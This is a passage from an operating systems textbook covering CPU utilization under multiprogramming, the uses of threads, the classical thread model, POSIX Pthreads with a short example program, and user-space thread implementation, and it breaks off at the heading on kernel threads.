
1. Hardware stacks program counter, etc.
2. Hardware loads new program counter from interrupt vector.
3. Assembly-language procedure saves registers.
4. Assembly-language procedure sets up new stack.
5. C interrupt service runs (typically reads and buffers input).
6. Scheduler decides which process is to run next.
7. C procedure returns to the assembly code.
8. Assembly-language procedure starts up new current process.

**Figure 2-5.** Skeleton of what the lowest level of the operating system does when an interrupt occurs.

A better model is to look at CPU usage from a probabilistic viewpoint. Suppose that a process spends a fraction  $p$  of its time waiting for I/O to complete. With  $n$  processes in memory at once, the probability that all  $n$  processes are waiting for I/O (in which case the CPU will be idle) is  $p^n$ . The CPU utilization is then given by the formula

$$\text{CPU utilization} = 1 - p^n$$

Figure 2-6 shows the CPU utilization as a function of  $n$ , which is called the **degree of multiprogramming**.



**Figure 2-6.** CPU utilization as a function of the number of processes in memory.

From the figure it is clear that if processes spend 80% of their time waiting for I/O, at least 10 processes must be in memory at once to get the CPU waste below 10%. When you realize that an interactive process waiting for a user to type something at a terminal (or click on an icon) is in I/O wait state, it should be clear that I/O wait times of 80% and more are not unusual. But even on servers, processes doing a lot of disk I/O will often have this percentage or more.

For the sake of accuracy, it should be pointed out that the probabilistic model just described is only an approximation. It implicitly assumes that all  $n$  processes are independent, meaning that it is quite acceptable for a system with five processes in memory to have three running and two waiting. But with a single CPU, we cannot have three processes running at once, so a process becoming ready while the CPU is busy will have to wait. Thus the processes are not independent. A more accurate model can be constructed using queueing theory, but the point we are making—multiprogramming lets processes use the CPU when it would otherwise become idle—is, of course, still valid, even if the true curves of Fig. 2-6 are slightly different from those shown in the figure.

Even though the model of Fig. 2-6 is simple-minded, it can nevertheless be used to make specific, although approximate, predictions about CPU performance. Suppose, for example, that a computer has 8 GB of memory, with the operating system and its tables taking up 2 GB and each user program also taking up 2 GB. These sizes allow three user programs to be in memory at once. With an 80% average I/O wait, we have a CPU utilization (ignoring operating system overhead) of  $1 - 0.8^3$  or about 49%. Adding another 8 GB of memory allows the system to go from three-way multiprogramming to seven-way multiprogramming, thus raising the CPU utilization to 79%. In other words, the additional 8 GB will raise the throughput by 30%.

Adding yet another 8 GB would increase CPU utilization only from 79% to 91%, thus raising the throughput by only another 12%. Using this model, the computer's owner might decide that the first addition was a good investment but that the second was not.

## 2.2 THREADS

In traditional operating systems, each process has an address space and a single thread of control. In fact, that is almost the definition of a process. Nevertheless, in many situations, it is desirable to have multiple threads of control in the same address space running in quasi-parallel, as though they were (almost) separate processes (except for the shared address space). In the following sections we will discuss these situations and their implications.

### 2.2.1 Thread Usage

Why would anyone want to have a kind of process within a process? It turns out there are several reasons for having these miniprocesSES, called **threads**. Let us now examine some of them. The main reason for having threads is that in many applications, multiple activities are going on at once. Some of these may block from time to time. By decomposing such an application into multiple sequential threads that run in quasi-parallel, the programming model becomes simpler.



We have seen this argument once before. It is precisely the argument for having processes. Instead, of thinking about interrupts, timers, and context switches, we can think about parallel processes. Only now with threads we add a new element: the ability for the parallel entities to share an address space and all of its data among themselves. This ability is essential for certain applications, which is why having multiple processes (with their separate address spaces) will not work.

A second argument for having threads is that since they are lighter weight than processes, they are easier (i.e., faster) to create and destroy than processes. In many systems, creating a thread goes 10–100 times faster than creating a process. When the number of threads needed changes dynamically and rapidly, this property is useful to have.

A third reason for having threads is also a performance argument. Threads yield no performance gain when all of them are CPU bound, but when there is substantial computing and also substantial I/O, having threads allows these activities to overlap, thus speeding up the application.

Finally, threads are useful on systems with multiple CPUs, where real parallelism is possible. We will come back to this issue in Chap. 8.

It is easiest to see why threads are useful by looking at some concrete examples. As a first example, consider a word processor. Word processors usually display the document being created on the screen formatted exactly as it will appear on the printed page. In particular, all the line breaks and page breaks are in their correct and final positions, so that the user can inspect them and change the document if need be (e.g., to eliminate widows and orphans—incomplete top and bottom lines on a page, which are considered esthetically displeasing).

Suppose that the user is writing a book. From the author's point of view, it is easiest to keep the entire book as a single file to make it easier to search for topics, perform global substitutions, and so on. Alternatively, each chapter might be a separate file. However, having every section and subsection as a separate file is a real nuisance when global changes have to be made to the entire book, since then hundreds of files have to be individually edited, one at a time. For example, if proposed standard xxxx is approved just before the book goes to press, all occurrences of "Draft Standard xxxx" have to be changed to "Standard xxxx" at the last minute. If the entire book is one file, typically a single command can do all the substitutions. In contrast, if the book is spread over 300 files, each one must be edited separately.

Now consider what happens when the user suddenly deletes one sentence from page 1 of an 800-page book. After checking the changed page for correctness, he now wants to make another change on page 600 and types in a command telling the word processor to go to that page (possibly by searching for a phrase occurring only there). The word processor is now forced to reformat the entire book up to page 600 on the spot because it does not know what the first line of page 600 will be until it has processed all the previous pages. There may be a substantial delay before page 600 can be displayed, leading to an unhappy user.

Threads can help here. Suppose that the word processor is written as a two-threaded program. One thread interacts with the user and the other handles reformatting in the background. As soon as the sentence is deleted from page 1, the interactive thread tells the reformatting thread to reformat the whole book. Meanwhile, the interactive thread continues to listen to the keyboard and mouse and responds to simple commands like scrolling page 1 while the other thread is computing madly in the background. With a little luck, the reformatting will be completed before the user asks to see page 600, so it can be displayed instantly.

While we are at it, why not add a third thread? Many word processors have a feature of automatically saving the entire file to disk every few minutes to protect the user against losing a day's work in the event of a program crash, system crash, or power failure. The third thread can handle the disk backups without interfering with the other two. The situation with three threads is shown in Fig. 2-7.




Figure 2-7. A word processor with three threads.


If the program were single-threaded, then whenever a disk backup started, commands from the keyboard and mouse would be ignored until the backup was finished. The user would surely perceive this as sluggish performance. Alternatively, keyboard and mouse events could interrupt the disk backup, allowing good performance but leading to a complex interrupt-driven programming model. With three threads, the programming model is much simpler. The first thread just interacts with the user. The second thread reformats the document when told to. The third thread writes the contents of RAM to disk periodically.

It should be clear that having three separate processes would not work here because all three threads need to operate on the document. By having three threads instead of three processes, they share a common memory and thus all have access to the document being edited. With three processes this would be impossible.

An analogous situation exists with many other interactive programs. For example, an electronic spreadsheet is a program that allows a user to maintain a matrix, some of whose elements are data provided by the user. Other elements are computed based on the input data using potentially complex formulas. When a user changes one element, many other elements may have to be recomputed. By having a background thread do the recomputation, the interactive thread can allow the user to make additional changes while the computation is going on. Similarly, a third thread can handle periodic backups to disk on its own.

Now consider yet another example of where threads are useful: a server for a Website. Requests for pages come in and the requested page is sent back to the client. At most Websites, some pages are more commonly accessed than other pages. For example, Sony's home page is accessed far more than a page deep in the tree containing the technical specifications of any particular camera. Web servers use this fact to improve performance by maintaining a collection of heavily used pages in main memory to eliminate the need to go to disk to get them. Such a collection is called a **cache** and is used in many other contexts as well. We saw CPU caches in Chap. 1, for example.

One way to organize the Web server is shown in Fig. 2-8(a). Here one thread, the **dispatcher**, reads incoming requests for work from the network. After examining the request, it chooses an idle (i.e., blocked) **worker thread** and hands it the request, possibly by writing a pointer to the message into a special word associated with each thread. The dispatcher then wakes up the sleeping worker, moving it from blocked state to ready state.



**Figure 2-8.** A multithreaded Web server.

When the worker wakes up, it checks to see if the request can be satisfied from the Web page cache, to which all threads have access. If not, it starts a read operation to get the page from the disk and blocks until the disk operation completes.

When the thread blocks on the disk operation, another thread is chosen to run, possibly the dispatcher, in order to acquire more work, or possibly another worker that is now ready to run.

This model allows the server to be written as a collection of sequential threads. The dispatcher's program consists of an infinite loop for getting a work request and handing it off to a worker. Each worker's code consists of an infinite loop consisting of accepting a request from the dispatcher and checking the Web cache to see if the page is present. If so, it is returned to the client, and the worker blocks waiting for a new request. If not, it gets the page from the disk, returns it to the client, and blocks waiting for a new request.

A rough outline of the code is given in Fig. 2-9. Here, as in the rest of this book, *TRUE* is assumed to be the constant 1. Also, *buf* and *page* are structures appropriate for holding a work request and a Web page, respectively.

<pre>while (TRUE) {     get_next_request(&amp;buf);     handoff_work(&amp;buf); }</pre>	<pre>while (TRUE) {     wait_for_work(&amp;buf)     look_for_page_in_cache(&amp;buf, &amp;page);     if (page_not_in_cache(&amp;page))         read_page_from_disk(&amp;buf, &amp;page);     return_page(&amp;page); }</pre>
(a)	(b)

**Figure 2-9.** A rough outline of the code for Fig. 2-8. (a) Dispatcher thread.  
(b) Worker thread.

Consider how the Web server could be written in the absence of threads. One possibility is to have it operate as a single thread. The main loop of the Web server gets a request, examines it, and carries it out to completion before getting the next one. While waiting for the disk, the server is idle and does not process any other incoming requests. If the Web server is running on a dedicated machine, as is commonly the case, the CPU is simply idle while the Web server is waiting for the disk. The net result is that many fewer requests/sec can be processed. Thus, threads gain considerable performance, but each thread is programmed sequentially, in the usual way.

So far we have seen two possible designs: a multithreaded Web server and a single-threaded Web server. Suppose that threads are not available but the system designers find the performance loss due to single threading unacceptable. If a nonblocking version of the read system call is available, a third approach is possible. When a request comes in, the one and only thread examines it. If it can be satisfied from the cache, fine, but if not, a nonblocking disk operation is started.

The server records the state of the current request in a table and then goes and gets the next event. The next event may either be a request for new work or a reply from the disk about a previous operation. If it is new work, that work is started. If it is a reply from the disk, the relevant information is fetched from the table and the

reply processed. With nonblocking disk I/O, a reply probably will have to take the form of a signal or interrupt.

In this design, the “sequential process” model that we had in the first two cases is lost. The state of the computation must be explicitly saved and restored in the table every time the server switches from working on one request to another. In effect, we are simulating the threads and their stacks the hard way. A design like this, in which each computation has a saved state, and there exists some set of events that can occur to change the state, is called a **finite-state machine**. This concept is widely used throughout computer science.

It should now be clear what threads have to offer. They make it possible to retain the idea of sequential processes that make blocking calls (e.g., for disk I/O) and still achieve parallelism. Blocking system calls make programming easier, and parallelism improves performance. The single-threaded server retains the simplicity of blocking system calls but gives up performance. The third approach achieves high performance through parallelism but uses nonblocking calls and interrupts and thus is hard to program. These models are summarized in Fig. 2-10.

Model	Characteristics
Threads	Parallelism, blocking system calls
Single-threaded process	No parallelism, blocking system calls
Finite-state machine	Parallelism, nonblocking system calls, interrupts

**Figure 2-10.** Three ways to construct a server.

A third example where threads are useful is in applications that must process very large amounts of data. The normal approach is to read in a block of data, process it, and then write it out again. The problem here is that if only blocking system calls are available, the process blocks while data are coming in and data are going out. Having the CPU go idle when there is lots of computing to do is clearly wasteful and should be avoided if possible.

Threads offer a solution. The process could be structured with an input thread, a processing thread, and an output thread. The input thread reads data into an input buffer. The processing thread takes data out of the input buffer, processes them, and puts the results in an output buffer. The output buffer writes these results back to disk. In this way, input, output, and processing can all be going on at the same time. Of course, this model works only if a system call blocks only the calling thread, not the entire process.

## 2.2.2 The Classical Thread Model

Now that we have seen why threads might be useful and how they can be used, let us investigate the idea a bit more closely. The process model is based on two independent concepts: resource grouping and execution. Sometimes it is useful to

separate them; this is where threads come in. First we will look at the classical thread model; after that we will examine the Linux thread model, which blurs the line between processes and threads.

One way of looking at a process is that it is a way to group related resources together. A process has an address space containing program text and data, as well as other resources. These resources may include open files, child processes, pending alarms, signal handlers, accounting information, and more. By putting them together in the form of a process, they can be managed more easily.


The other concept a process has is a thread of execution, usually shortened to just **thread**. The thread has a program counter that keeps track of which instruction to execute next. It has registers, which hold its current working variables. It has a stack, which contains the execution history, with one frame for each procedure called but not yet returned from. Although a thread must execute in some process, the thread and its process are different concepts and can be treated separately. Processes are used to group resources together; threads are the entities scheduled for execution on the CPU.

What threads add to the process model is to allow multiple executions to take place in the same process environment, to a large degree independent of one another. Having multiple threads running in parallel in one process is analogous to having multiple processes running in parallel in one computer. In the former case, the threads share an address space and other resources. In the latter case, processes share physical memory, disks, printers, and other resources. Because threads have some of the properties of processes, they are sometimes called **lightweight processes**. The term **multithreading** is also used to describe the situation of allowing multiple threads in the same process. As we saw in Chap. 1, some CPUs have direct hardware support for multithreading and allow thread switches to happen on a nanosecond time scale.

In Fig. 2-11(a) we see three traditional processes. Each process has its own address space and a single thread of control. In contrast, in Fig. 2-11(b) we see a single process with three threads of control. Although in both cases we have three threads, in Fig. 2-11(a) each of them operates in a different address space, whereas in Fig. 2-11(b) all three of them share the same address space.

When a multithreaded process is run on a single-CPU system, the threads take turns running. In Fig. 2-1, we saw how multiprogramming of processes works. By switching back and forth among multiple processes, the system gives the illusion of separate sequential processes running in parallel. Multithreading works the same way. The CPU switches rapidly back and forth among the threads, providing the illusion that the threads are running in parallel, albeit on a slower CPU than the real one. With three compute-bound threads in a process, the threads would appear to be running in parallel, each one on a CPU with one-third the speed of the real CPU.

Different threads in a process are not as independent as different processes. All threads have exactly the same address space, which means that they also share the



**Figure 2-11.** (a) Three processes each with one thread. (b) One process with three threads.

same global variables. Since every thread can access every memory address within the process' address space, one thread can read, write, or even wipe out another thread's stack. There is no protection between threads because (1) it is impossible, and (2) it should not be necessary. Unlike different processes, which may be from different users and which may be hostile to one another, a process is always owned by a single user, who has presumably created multiple threads so that they can cooperate, not fight. In addition to sharing an address space, all the threads can share the same set of open files, child processes, alarms, and signals, an so on, as shown in Fig. 2-12. Thus, the organization of Fig. 2-11(a) would be used when the three processes are essentially unrelated, whereas Fig. 2-11(b) would be appropriate when the three threads are actually part of the same job and are actively and closely cooperating with each other.

<b>Per-process items</b>	<b>Per-thread items</b>
Address space	Program counter
Global variables	Registers
Open files	Stack
Child processes	State
Pending alarms	
Signals and signal handlers	
Accounting information	


**Figure 2-12.** The first column lists some items shared by all threads in a process. The second one lists some items private to each thread.

The items in the first column are process properties, not thread properties. For example, if one thread opens a file, that file is visible to the other threads in the process and they can read and write it. This is logical, since the process is the unit

of resource management, not the thread. If each thread had its own address space, open files, pending alarms, and so on, it would be a separate process. What we are trying to achieve with the thread concept is the ability for multiple threads of execution to share a set of resources so that they can work together closely to perform some task.

Like a traditional process (i.e., a process with only one thread), a thread can be in any one of several states: running, blocked, ready, or terminated. A running thread currently has the CPU and is active. In contrast, a blocked thread is waiting for some event to unblock it. For example, when a thread performs a system call to read from the keyboard, it is blocked until input is typed. A thread can block waiting for some external event to happen or for some other thread to unblock it. A ready thread is scheduled to run and will as soon as its turn comes up. The transitions between thread states are the same as those between process states and are illustrated in Fig. 2-2.

It is important to realize that each thread has its own stack, as illustrated in Fig. 2-13. Each thread's stack contains one frame for each procedure called but not yet returned from. This frame contains the procedure's local variables and the return address to use when the procedure call has finished. For example, if procedure *X* calls procedure *Y* and *Y* calls procedure *Z*, then while *Z* is executing, the frames for *X*, *Y*, and *Z* will all be on the stack. Each thread will generally call different procedures and thus have a different execution history. This is why each thread needs its own stack.



**Figure 2-13.** Each thread has its own stack.

When multithreading is present, processes usually start with a single thread present. This thread has the ability to create new threads by calling a library procedure such as *thread\_create*. A parameter to *thread\_create* specifies the name of a procedure for the new thread to run. It is not necessary (or even possible) to specify anything about the new thread's address space, since it automatically runs in the



address space of the creating thread. Sometimes threads are hierarchical, with a parent-child relationship, but often no such relationship exists, with all threads being equal. With or without a hierarchical relationship, the creating thread is usually returned a thread identifier that names the new thread.

When a thread has finished its work, it can exit by calling a library procedure, say, *thread\_exit*. It then vanishes and is no longer schedulable. In some thread systems, one thread can wait for a (specific) thread to exit by calling a procedure, for example, *thread\_join*. This procedure blocks the calling thread until a (specific) thread has exited. In this regard, thread creation and termination is very much like process creation and termination, with approximately the same options as well.

Another common thread call is *thread\_yield*, which allows a thread to voluntarily give up the CPU to let another thread run. Such a call is important because there is no clock interrupt to actually enforce multiprogramming as there is with processes. Thus it is important for threads to be polite and voluntarily surrender the CPU from time to time to give other threads a chance to run. Other calls allow one thread to wait for another thread to finish some work, for a thread to announce that it has finished some work, and so on.

While threads are often useful, they also introduce a number of complications into the programming model. To start with, consider the effects of the UNIX fork system call. If the parent process has multiple threads, should the child also have them? If not, the process may not function properly, since all of them may be essential.

However, if the child process gets as many threads as the parent, what happens if a thread in the parent was blocked on a read call, say, from the keyboard? Are two threads now blocked on the keyboard, one in the parent and one in the child? When a line is typed, do both threads get a copy of it? Only the parent? Only the child? The same problem exists with open network connections.

Another class of problems is related to the fact that threads share many data structures. What happens if one thread closes a file while another one is still reading from it? Suppose one thread notices that there is too little memory and starts allocating more memory. Partway through, a thread switch occurs, and the new thread also notices that there is too little memory and also starts allocating more memory. Memory will probably be allocated twice. These problems can be solved with some effort, but careful thought and design are needed to make multithreaded programs work correctly.

### 2.2.3 POSIX Threads

To make it possible to write portable threaded programs, IEEE has defined a standard for threads in IEEE standard 1003.1c. The threads package it defines is called **Pthreads**. Most UNIX systems support it. The standard defines over 60 function calls, which is far too many to go over here. Instead, we will just describe

a few of the major ones to give an idea of how it works. The calls we will describe below are listed in Fig. 2-14.

Thread call	Description
<code>Pthread_create</code>	Create a new thread
<code>Pthread_exit</code>	Terminate the calling thread
<code>Pthread_join</code>	Wait for a specific thread to exit
<code>Pthread_yield</code>	Release the CPU to let another thread run
<code>Pthread_attr_init</code>	Create and initialize a thread's attribute structure
<code>Pthread_attr_destroy</code>	Remove a thread's attribute structure

**Figure 2-14.** Some of the Pthreads function calls.

All Pthreads threads have certain properties. Each one has an identifier, a set of registers (including the program counter), and a set of attributes, which are stored in a structure. The attributes include the stack size, scheduling parameters, and other items needed to use the thread.

A new thread is created using the *pthread\_create* call. The thread identifier of the newly created thread is returned as the function value. This call is intentionally very much like the fork system call (except with parameters), with the thread identifier playing the role of the PID, mostly for identifying threads referenced in other calls.

When a thread has finished the work it has been assigned, it can terminate by calling *pthread\_exit*. This call stops the thread and releases its stack.

Often a thread needs to wait for another thread to finish its work and exit before continuing. The thread that is waiting calls *pthread\_join* to wait for a specific other thread to terminate. The thread identifier of the thread to wait for is given as a parameter.

Sometimes it happens that a thread is not logically blocked, but feels that it has run long enough and wants to give another thread a chance to run. It can accomplish this goal by calling *pthread\_yield*. There is no such call for processes because the assumption there is that processes are fiercely competitive and each wants all the CPU time it can get. However, since the threads of a process are working together and their code is invariably written by the same programmer, sometimes the programmer wants them to give each other another chance.

The next two thread calls deal with attributes. *Pthread\_attr\_init* creates the attribute structure associated with a thread and initializes it to the default values. These values (such as the priority) can be changed by manipulating fields in the attribute structure.

Finally, *pthread\_attr\_destroy* removes a thread's attribute structure, freeing up its memory. It does not affect threads using it; they continue to exist.

To get a better feel for how Pthreads works, consider the simple example of Fig. 2-15. Here the main program loops *NUMBER\_OF\_THREADS* times, creating

a new thread on each iteration, after announcing its intention. If the thread creation fails, it prints an error message and then exits. After creating all the threads, the main program exits.

```
#include <pthread.h>
#include <stdio.h>
#include <stdlib.h>

#define NUMBER_OF_THREADS 10

void *print_hello_world(void *tid)
{
    /* This function prints the thread's identifier and then exits. */
    printf("Hello World. Greetings from thread %d\n", tid);
    pthread_exit(NULL);
}

int main(int argc, char *argv[])
{
    /* The main program creates 10 threads and then exits. */
    pthread_t threads[NUMBER_OF_THREADS];
    int status, i;

    for(i=0; i < NUMBER_OF_THREADS; i++) {
        printf("Main here. Creating thread %d\n", i);
        status = pthread_create(&threads[i], NULL, print_hello_world, (void *)i);

        if (status != 0) {
            printf("Oops. pthread_create returned error code %d\n", status);
            exit(-1);
        }
    }
    exit(NULL);
}
```

**Figure 2-15.** An example program using threads.

When a thread is created, it prints a one-line message announcing itself, then it exits. The order in which the various messages are interleaved is nondeterminate and may vary on consecutive runs of the program.


The Pthreads calls described above are not the only ones. We will examine some of the others after we have discussed process and thread synchronization.

## 2.2.4 Implementing Threads in User Space

There are two main places to implement threads: user space and the kernel. The choice is a bit controversial, and a hybrid implementation is also possible. We will now describe these methods, along with their advantages and disadvantages.

The first method is to put the threads package entirely in user space. The kernel knows nothing about them. As far as the kernel is concerned, it is managing ordinary, single-threaded processes. The first, and most obvious, advantage is that a user-level threads package can be implemented on an operating system that does not support threads. All operating systems used to fall into this category, and even now some still do. With this approach, threads are implemented by a library.

All of these implementations have the same general structure, illustrated in Fig. 2-16(a). The threads run on top of a run-time system, which is a collection of procedures that manage threads. We have seen four of these already: *pthread\_create*, *pthread\_exit*, *pthread\_join*, and *pthread\_yield*, but usually there are more.



**Figure 2-16.** (a) A user-level threads package. (b) A threads package managed by the kernel.

When threads are managed in user space, each process needs its own private **thread table** to keep track of the threads in that process. This table is analogous to the kernel's process table, except that it keeps track only of the per-thread properties, such as each thread's program counter, stack pointer, registers, state, and so forth. The thread table is managed by the run-time system. When a thread is moved to ready state or blocked state, the information needed to restart it is stored in the thread table, exactly the same way as the kernel stores information about processes in the process table.

When a thread does something that may cause it to become blocked locally, for example, waiting for another thread in its process to complete some work, it calls a run-time system procedure. This procedure checks to see if the thread must be put into blocked state. If so, it stores the thread's registers (i.e., its own) in the thread table, looks in the table for a ready thread to run, and reloads the machine registers with the new thread's saved values. As soon as the stack pointer and program counter have been switched, the new thread comes to life again automatically. If

the machine happens to have an instruction to store all the registers and another one to load them all, the entire thread switch can be done in just a handful of instructions. Doing thread switching like this is at least an order of magnitude—maybe more—faster than trapping to the kernel and is a strong argument in favor of user-level threads packages.

However, there is one key difference with processes. When a thread is finished running for the moment, for example, when it calls *thread\_yield*, the code of *thread\_yield* can save the thread's information in the thread table itself. Furthermore, it can then call the thread scheduler to pick another thread to run. The procedure that saves the thread's state and the scheduler are just local procedures, so invoking them is much more efficient than making a kernel call. Among other issues, no trap is needed, no context switch is needed, the memory cache need not be flushed, and so on. This makes thread scheduling very fast.

User-level threads also have other advantages. They allow each process to have its own customized scheduling algorithm. For some applications, for example, those with a garbage-collector thread, not having to worry about a thread being stopped at an inconvenient moment is a plus. They also scale better, since kernel threads invariably require some table space and stack space in the kernel, which can be a problem if there are a very large number of threads.

Despite their better performance, user-level threads packages have some major problems. First among these is the problem of how blocking system calls are implemented. Suppose that a thread reads from the keyboard before any keys have been hit. Letting the thread actually make the system call is unacceptable, since this will stop all the threads. One of the main goals of having threads in the first place was to allow each one to use blocking calls, but to prevent one blocked thread from affecting the others. With blocking system calls, it is hard to see how this goal can be achieved readily.

The system calls could all be changed to be nonblocking (e.g., a read on the keyboard would just return 0 bytes if no characters were already buffered), but requiring changes to the operating system is unattractive. Besides, one argument for user-level threads was precisely that they could run with *existing* operating systems. In addition, changing the semantics of *read* will require changes to many user programs.

Another alternative is available in the event that it is possible to tell in advance if a call will block. In most versions of UNIX, a system call, *select*, exists, which allows the caller to tell whether a prospective read will block. When this call is present, the library procedure *read* can be replaced with a new one that first does a *select* call and then does the *read* call only if it is safe (i.e., will not block). If the *read* call will block, the call is not made. Instead, another thread is run. The next time the run-time system gets control, it can check again to see if the *read* is now safe. This approach requires rewriting parts of the system call library, and is inefficient and inelegant, but there is little choice. The code placed around the system call to do the checking is called a **jacket** or **wrapper**.

Somewhat analogous to the problem of blocking system calls is the problem of page faults. We will study these in Chap. 3. For the moment, suffice it to say that computers can be set up in such a way that not all of the program is in main memory at once. If the program calls or jumps to an instruction that is not in memory, a page fault occurs and the operating system will go and get the missing instruction (and its neighbors) from disk. This is called a page fault. The process is blocked while the necessary instruction is being located and read in. If a thread causes a page fault, the kernel, unaware of even the existence of threads, naturally blocks the entire process until the disk I/O is complete, even though other threads might be runnable.<sup>01</sup>

Another problem with user-level thread packages is that if a thread starts running, no other thread in that process will ever run unless the first thread voluntarily gives up the CPU. Within a single process, there are no clock interrupts, making it impossible to schedule processes round-robin fashion (taking turns). Unless a thread enters the run-time system of its own free will, the scheduler will never get a chance.

One possible solution to the problem of threads running forever is to have the run-time system request a clock signal (interrupt) once a second to give it control, but this, too, is crude and messy to program. Periodic clock interrupts at a higher frequency are not always possible, and even if they are, the total overhead may be substantial. Furthermore, a thread might also need a clock interrupt, interfering with the run-time system's use of the clock.

Another, and really the most devastating, argument against user-level threads is that programmers generally want threads precisely in applications where the threads block often, as, for example, in a multithreaded Web server. These threads are constantly making system calls. Once a trap has occurred to the kernel to carry out the system call, it is hardly any more work for the kernel to switch threads if the old one has blocked, and having the kernel do this eliminates the need for constantly making `select` system calls that check to see if `read` system calls are safe. For applications that are essentially entirely CPU bound and rarely block, what is the point of having threads at all? No one would seriously propose computing the first  $n$  prime numbers or playing chess using threads because there is nothing to be gained by doing it that way.

## 2.2.5 Implementing Threads in the Kernel

